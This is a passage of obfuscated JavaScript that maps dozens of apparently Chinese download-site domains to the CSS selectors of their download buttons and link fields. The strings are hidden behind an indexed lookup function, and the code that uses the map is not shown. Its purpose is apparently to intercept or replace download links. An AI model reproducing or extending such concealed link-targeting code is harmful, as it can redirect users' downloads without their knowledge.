32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x19f)+a0_0x3abe32(0x274)+a0_0x3abe32(0x490)+a0_0x3abe32(0x401)+'er\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.52'+'0cs'+a0_0x3abe32(0x192)+a0_0x3abe32(0x285)]=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a['m.5'+a0_0x3abe32(0x327)+a0_0x3abe32(0x27e)+a0_0x3abe32(0x3d4)+'t']=[a0_0x3abe32(0x32f)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x14d)+a0_0x3abe32(0x499)+':no'+'t(.'+a0_0x3abe32(0x1d7)+a0_0x3abe32(0x18a)+'n_b'+'tn)'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2f8)+a0_0x3abe32(0x353)+a0_0x3abe32(0x351)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x186)+a0_0x3abe32(0x25e)+a0_0x3abe32(0x291)+'n.c'+'n']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x408)+a0_0x3abe32(0x41d)+a0_0x3abe32(0x45f)+a0_0x3abe32(0x3eb)+'m']=['.do'+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+a0_0x3abe32(0x423)+'a'],a0_0x3bf00a[a0_0x3abe32(0x1c2)+'roi'+a0_0x3abe32(0x442)+a0_0x3abe32(0x4b3)+a0_0x3abe32(0x190)+a0_0x3abe32(0x3f0)+'om']=[a0_0x3abe32(0x2e9)+'pdo'+a0_0x3abe32(0x47a)+'a\x20',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+'tnx'+a0_0x3abe32(0x13e)+'g',a0_0x3abe32(0x2a4)+'wnb'+a0_0x3abe32(0x370)+a0_0x3abe32(0x423)+'a\x20i'+'mg'],a0_0x3bf00a[a0_0x3abe32(0x238)+'coo'+a0_0x3abe32(0x3e7)+a0_0x3abe32(0x285)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+a0_0x3abe32(0x423)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.ka'+a0_0x3abe32(0x20f)+'nmi'+a0_0x3abe32(0x323)+'com']=[a0_0x3abe32(0x119)+a0_0x3abe32(0x2b5)+a0_0x3abe32(0x454)+a0_0x3abe32(0x35f)+'btn'+a0_0x3abe32(0x374)],a0_0x3bf00a[a0_0x3abe32(0x229)+a0_0x3abe32(0xc7)+a0_0x3abe32(0x1ea)+'iji'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+'wn-'+a0_0x3abe32(0x40e)+'\x20.i'+a0_0x3abe32(0x163)+'-1'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.ne'+a0_0x3abe32(0x27c)+a0_0x3abe32(0x3d4)+'t']=['.bt'+a0_0x3abe32(0x454)+a0_0x3abe32(0x1b6)+a0_0x3abe32(0x27c)+'_do'+'wn',a0_0x3abe32(0x183)+a0_0x3abe32(0x464)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xaf)+'ewy'+a0_0x3abe32(0x407)+'et']=[a0_0x3abe32(0x209)+a0_0x3abe32(0x4a8)+a0_0x3abe32(0x454)+'a','#ad'+'dre'+a0_0x3abe32(0x2ab)+a0_0x3abe32(0x128)+a0_0x3abe32(0x47c)],a0_0x3bf00a[a0_0x3abe32(0x352)+a0_0x3abe32(0x44c)+'u.c'+'om']=[a0_0x3abe32(0x1d1)+a0_0x3abe32(0x2bb)+a0_0x3abe32(0x1e3)+a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x40e)+a0_0x3abe32(0x3c7)+a0_0x3abe32(0x44f)+a0_0x3abe32(0x1d7)+'dow'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x43e)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x12d)+a0_0x3abe32(0xb3)+a0_0x3abe32(0x3eb)+'m']=['.bt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x3fc)+'t_m'+a0_0x3abe32(0xe6)+a0_0x3abe32(0xd8)+a0_0x3abe32(0x351)+a0_0x3abe32(0x2ca)+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x411)+'nLi'+a0_0x3abe32(0x4bd)+'li\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x48c)+a0_0x3abe32(0x27b)+a0_0x3abe32(0x291)+'ngy'+a0_0x3abe32(0x1f5)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x411)+a0_0x3abe32(0x4a7)+'st\x20'+a0_0x3abe32(0x423)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.fw'+a0_0x3abe32(0xa5)+'com']=[a0_0x3abe32(0x2c1)+a0_0x3abe32(0xed)+'2\x20u'+'l\x20l'+a0_0x3abe32(0x42d)],a0_0x3bf00a[a0_0x3abe32(0xa3)+a0_0x3abe32(0x283)+a0_0x3abe32(0x3eb)+'m']=['#na'+a0_0x3abe32(0x3df)+a0_0x3abe32(0x4b2)+a0_0x3abe32(0x313)+a0_0x3abe32(0x1c8)+a0_0x3abe32(0x17a)+a0_0x3abe32(0x232)+'i\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x279)+a0_0x3abe32(0xbe)+'ye.'+'cn']=[a0_0x3abe32(0x35f)+'bnt'+'\x20a'],a0_0x3bf00a['m.a'+a0_0x3abe32(0x35e)+a0_0x3abe32(0x152)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x411)+a0_0x3abe32(0x440)+a0_0x3abe32(0x12a)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2dd)+a0_0x3abe32(0x322)+a0_0x3abe32(0x4a3)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5),a0_0x3abe32(0x2f6)+a0_0x3abe32(0x40e),a0_0x3abe32(0x1d1)+'dre'+a0_0x3abe32(0x1e3)+'a'],a0_0x3bf00a['ise'+a0_0x3abe32(0x350)+'t.c'+'om']=['.do'+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+a0_0x3abe32(0x452)+'ton'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.is'+'enn'+a0_0x3abe32(0x30f)+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+a0_0x3abe32(0x452)+a0_0x3abe32(0x450)],a0_0x3bf00a[a0_0x3abe32(0xe2)+'sen'+a0_0x3abe32(0x285)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a',a0_0x3abe32(0x2a4)+'wnb'+a0_0x3abe32(0x370)+a0_0x3abe32(0x452)+'ton'],a0_0x3bf00a[a0_0x3abe32(0x497)+a0_0x3abe32(0x2ef)+a0_0x3abe32(0x47b)+'.ne'+'t']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s','.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x47f)],a0_0x3bf00a['www'+a0_0x3abe32(0x39d)+a0_0x3abe32(0xbb)+a0_0x3abe32(0x36d)+a0_0x3abe32(0x285)]=[a0_0x3abe32(0x411)+'n_b'+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x154)+'ing'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x324)+a0_0x3abe32(0x40e)+a0_0x3abe32(0x23c)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0x32c)+'ng.'+'com']=[a0_0x3abe32(0x324)+a0_0x3abe32(0x40e)+a0_0x3abe32(0x23c)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0x1f8)+a0_0x3abe32(0x151)+a0_0x3abe32(0xf8)+'om']=[a0_0x3abe32(0x2c9)+'gam'+a0_0x3abe32(0x47f),a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+'ink'+'add'+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x359)+a0_0x3abe32(0x2e8)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0xd3)+a0_0x3abe32(0xb0)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x3ef)+'and'+'roi'+a0_0x3abe32(0x12a)],a0_0x3bf00a[a0_0x3abe32(0x3b5)+'9jz'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+'wn-'+'and'+a0_0x3abe32(0x472)+'d\x20a'],a0_0x3bf00a['www'+'.fi'+'red'+a0_0x3abe32(0x1a2)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0xa3)+'ire'+a0_0x3abe32(0x37e)+a0_0x3abe32(0xd2)]=['.do'+a0_0x3abe32(0x164)+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x225)+a0_0x3abe32(0x15a)+'cn']=[a0_0x3abe32(0x2a4)+'wn_'+a0_0x3abe32(0x40e)+a0_0x3abe32(0x2b3)+a0_0x3abe32(0xe7)],a0_0x3bf00a[a0_0x3abe32(0x3d6)+'jez'+a0_0x3abe32(0x27b)]=['.do'+'wnl'+'oad'+a0_0x3abe32(0x19f)+a0_0x3abe32(0x274)+a0_0x3abe32(0x490)+a0_0x3abe32(0x401)+'er\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.ok'+a0_0x3abe32(0x145)+a0_0x3abe32(0x3b7)+'.co'+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+'tn\x20'+'a'],a0_0x3bf00a['m.o'+a0_0x3abe32(0x20d)+a0_0x3abe32(0x17b)+'t.c'+'om']=['.do'+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x3e1)+a0_0x3abe32(0x4a9)+'cn']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a['m.e'+a0_0x3abe32(0x368)+'.cn']=['.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x268)+'uxi'+a0_0x3abe32(0xec)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x1a1)+a0_0x3abe32(0x457)+a0_0x3abe32(0x2c6)+'oad'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x312)+a0_0x3abe32(0x199)+a0_0x3abe32(0x384)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x3ef)+a0_0x3abe32(0x1c2)+a0_0x3abe32(0x472)+a0_0x3abe32(0x12a)],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.ki'+a0_0x3abe32(0x2de)+'oft'+'.ne'+'t']=['.do'+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['m.k'+a0_0x3abe32(0x417)+a0_0x3abe32(0x17b)+a0_0x3abe32(0x240)+'et']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.di'+a0_0x3abe32(0x24b)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x336)+a0_0x3abe32(0xd1)+a0_0x3abe32(0x34b)+'n']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2ee)+a0_0x3abe32(0x188)+'s.c'+'n']=['.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x9d)+a0_0x3abe32(0xf3)+'cn']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x38c)+a0_0x3abe32(0x142)+a0_0x3abe32(0x1c5)+a0_0x3abe32(0x1ed)+'i',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x465)+a0_0x3abe32(0x1f1)+a0_0x3abe32(0x3d4)+'t']=['.bt'+a0_0x3abe32(0x454)+'a'],a0_0x3bf00a[a0_0x3abe32(0x2ed)+a0_0x3abe32(0x465)+a0_0x3abe32(0x1f1)+'.ne'+'t']=[a0_0x3abe32(0x411)+a0_0x3abe32(0x454)+'a',a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+'add'+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0x1f8)+a0_0x3abe32(0x166)+'y.n'+'et']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+'add'+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a['www'+a0_0x3abe32(0x181)+a0_0x3abe32(0x34e)+a0_0x3abe32(0xd2)]=['.do'+a0_0x3abe32(0x2c6)+'oad'+a0_0x3abe32(0x4a8)+'n-w'+a0_0x3abe32(0x1da)+'\x20a',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x12b)+a0_0x3abe32(0x326)+'er\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x3b5)+'m5m'+a0_0x3abe32(0x3eb)+'m']=['.do'+'wnl'+a0_0x3abe32(0x142)+a0_0x3abe32(0x12b)+a0_0x3abe32(0x326)+a0_0x3abe32(0x130)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x28f)+a0_0x3abe32(0x1e9)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a['m.q'+a0_0x3abe32(0x43b)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x456)+a0_0x3abe32(0x486)+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x370)+'a',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'btn'],a0_0x3bf00a['www'+a0_0x3abe32(0x213)+'eji'+a0_0x3abe32(0x1ff)+a0_0x3abe32(0x215)+'om']=['#do'+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x3cf)+a0_0x3abe32(0x9e)+a0_0x3abe32(0x3cd)+'an.'+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a',a0_0x3abe32(0x414)+a0_0x3abe32(0x2bb)+'ss'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.qq'+a0_0x3abe32(0x30c)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20'],a0_0x3bf00a[a0_0x3abe32(0x2d6)+a0_0x3abe32(0x15e)+a0_0x3abe32(0x19d)+'om']=[a0_0x3abe32(0x2a4)+'wn_'+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x483)+a0_0x3abe32(0x241)+a0_0x3abe32(0xb1)+a0_0x3abe32(0x148)+'net']=[a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5),a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s',a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+'e\x20a'+'\x20'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x268)+a0_0x3abe32(0x4b9)+a0_0x3abe32(0x37f)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'bd\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x312)+a0_0x3abe32(0x4b6)+a0_0x3abe32(0x389)+'com']=[a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x292)+'0sy'+a0_0x3abe32(0x3d4)+'t']=['.fl'+a0_0x3abe32(0x2a8)+'a'],a0_0x3bf00a[a0_0x3abe32(0x334)+a0_0x3abe32(0x1e7)+'y.n'+'et']=[a0_0x3abe32(0x2a4)+'wn_'+a0_0x3abe32(0x1a3)+'\x20a',a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x3a5)+'800'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+'wnb'+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['m.s'+a0_0x3abe32(0x1d0)+a0_0x3abe32(0x11a)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x40d)+a0_0x3abe32(0x402)+'n']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x301)+a0_0x3abe32(0x1e9)+'cn']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+'tn\x20'+'a'],a0_0x3bf00a['www'+'.91'+a0_0x3abe32(0x1ec)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x411)+a0_0x3abe32(0x4a7)+'st\x20'+'li\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x43c)+a0_0x3abe32(0x1a7)+'084'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x411)+'nLi'+a0_0x3abe32(0x4bd)+'li\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.96'+a0_0x3abe32(0x1bb)+'om']=[a0_0x3abe32(0x2a4)+'wn_'+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x3b4)+a0_0x3abe32(0x4b7)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0xa9)+'wnl'+'ink'+'add'+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a['www'+a0_0x3abe32(0x131)+a0_0x3abe32(0x33c)+a0_0x3abe32(0x140)+'om']=[a0_0x3abe32(0x1fa)+a0_0x3abe32(0x20c)+'r_d'+'own'+'loa'+a0_0x3abe32(0x12a)],a0_0x3bf00a[a0_0x3abe32(0xdc)+a0_0x3abe32(0x2be)+a0_0x3abe32(0x323)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+'ink'+a0_0x3abe32(0x31b)+'res'+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2bd)+a0_0x3abe32(0x475)+'net']=[a0_0x3abe32(0x2f6)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x136)+a0_0x3abe32(0x44d)+'.ne'+'t']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.nw'+'mie'+a0_0x3abe32(0x3eb)+'m.c'+'n']=['.bt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xaf)+a0_0x3abe32(0xbf)+'e.c'+a0_0x3abe32(0x295)+'cn']=['.to'+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a['www'+'.7x'+'dow'+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x2d1)+a0_0x3abe32(0x243)+'z\x20.'+'az_'+'dow'+'n'],a0_0x3bf00a[a0_0x3abe32(0x1cc)+'xdo'+a0_0x3abe32(0x239)+'com']=[a0_0x3abe32(0x14a)+'ngk'+a0_0x3abe32(0x343)+a0_0x3abe32(0xe4)+a0_0x3abe32(0x18a)+'n1',a0_0x3abe32(0x414)+a0_0x3abe32(0x2bb)+a0_0x3abe32(0x3bf)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x21b)+a0_0x3abe32(0x26e)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x4a8)+a0_0x3abe32(0x3e5)],a0_0x3bf00a['m.3'+'7so'+a0_0x3abe32(0x1bb)+'om']=['.do'+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x1aa)+a0_0x3abe32(0x429)+'ame'+'.co'+'m']=['.d_'+'l_d'+a0_0x3abe32(0x2a0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x249)+a0_0x3abe32(0x3b0)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x34f)+'om']=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x297)+'add'+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.yi'+a0_0x3abe32(0x28c)+'anh'+a0_0x3abe32(0x25f)+'.co'+'m']=[a0_0x3abe32(0x13c)+'tns'+'\x20li'],a0_0x3bf00a['m.y'+a0_0x3abe32(0x2e5)+a0_0x3abe32(0x10d)+'huy'+a0_0x3abe32(0x140)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['www'+a0_0x3abe32(0x349)+a0_0x3abe32(0x356)+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x1a8)+'a'],a0_0x3bf00a[a0_0x3abe32(0x3b4)+'ixk'+a0_0x3abe32(0x3eb)+'m']=['#do'+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x17c)+a0_0x3abe32(0x31f)+'8.c'+'om']=[a0_0x3abe32(0x13c)+'tns'+'\x20li'],a0_0x3bf00a[a0_0x3abe32(0x13d)+a0_0x3abe32(0x3a9)+a0_0x3abe32(0x3b9)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x32f)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x14d)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.dx'+a0_0x3abe32(0x430)+a0_0x3abe32(0x28b)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x142)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['m.d'+'xst'+'udy'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x414)+'dre'+'ss'],a0_0x3bf00a['www'+a0_0x3abe32(0x48a)+a0_0x3abe32(0x306)+a0_0x3abe32(0x1fe)+'n']=['#db'+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x1b5)+a0_0x3abe32(0xf6)+a0_0x3abe32(0x108)+'cn']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x1f9)+'ixi'+a0_0x3abe32(0x40b)+'com']=[a0_0x3abe32(0x2a4)+'wnb'+'tn\x20'+'a'],a0_0x3bf00a['m.k'+a0_0x3abe32(0x353)+'in7'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+'ink'+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s','.g_'+a0_0x3abe32(0x18a)+'n'],a0_0x3bf00a[a0_0x3abe32(0x21f)+a0_0x3abe32(0x257)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2c9)+a0_0x3abe32(0x3e9)+a0_0x3abe32(0x2a0)+'\x20a',a0_0x3abe32(0x3bd)+a0_0x3abe32(0x18a)+'n',a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a['www'+'.su'+a0_0x3abe32(0x1d2)+'888'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'bd\x20'+'a',a0_0x3abe32(0x39f)+'zdo'+'wn'],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x15b)+a0_0x3abe32(0x19b)+a0_0x3abe32(0x271)+'om']=[a0_0x3abe32(0x2c1)+a0_0x3abe32(0x38b)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x3e5)],a0_0x3bf00a['www'+'.td'+a0_0x3abe32(0xf1)+'.co'+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x1a8)+'a'],a0_0x3bf00a[a0_0x3abe32(0x1df)+'dwa'+'n.c'+'om']=[a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a[a0_0x3abe32(0x1df)+a0_0x3abe32(0xae)+a0_0x3abe32(0x1ba)+a0_0x3abe32(0x285)]=[a0_0x3abe32(0x2c1)+'me-'+a0_0x3abe32(0x18a)+a0_0x3abe32(0x3e5),a0_0x3abe32(0x2a4)+'wnb'+'tn\x20'+a0_0x3abe32(0x287)+'li\x20'+'a',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x1a8)+'a'],a0_0x3bf00a['www'+'.pm'+'gba'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20a\x20'],a0_0x3bf00a[a0_0x3abe32(0x497)+a0_0x3abe32(0x43f)+a0_0x3abe32(0x3e8)+'om']=['.t_'+'gam'+'ebo'+a0_0x3abe32(0x499)],a0_0x3bf00a['www'+'.da'+a0_0x3abe32(0x218)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x34f)+'om']=[a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x336)+a0_0x3abe32(0x1fd)+'aga'+a0_0x3abe32(0x1d4)+'com']=['.co'+'nt\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x408)+a0_0x3abe32(0x30e)+a0_0x3abe32(0x314)+a0_0x3abe32(0x41b)+a0_0x3abe32(0x120)+'cn']=[a0_0x3abe32(0x35f)+a0_0x3abe32(0x158)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x4b3)+a0_0x3abe32(0x1c8)+a0_0x3abe32(0x494)+a0_0x3abe32(0x218)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+'res'+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.bb'+'hou'+'.co'+'m']=[a0_0x3abe32(0x2a4)+'wnl'+'oad'+a0_0x3abe32(0x220)+a0_0x3abe32(0x4bd)+'a'],a0_0x3bf00a[a0_0x3abe32(0x197)+a0_0x3abe32(0x16a)+a0_0x3abe32(0x1bb)+'om']=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x405)+a0_0x3abe32(0x305)+a0_0x3abe32(0x3d4)+'t']=[a0_0x3abe32(0x1a0)+a0_0x3abe32(0xd2)+a0_0x3abe32(0xc2)+a0_0x3abe32(0x2d3)+'a'],a0_0x3bf00a['m.p'+a0_0x3abe32(0x322)+a0_0x3abe32(0x2ea)+'et']=['#do'+a0_0x3abe32(0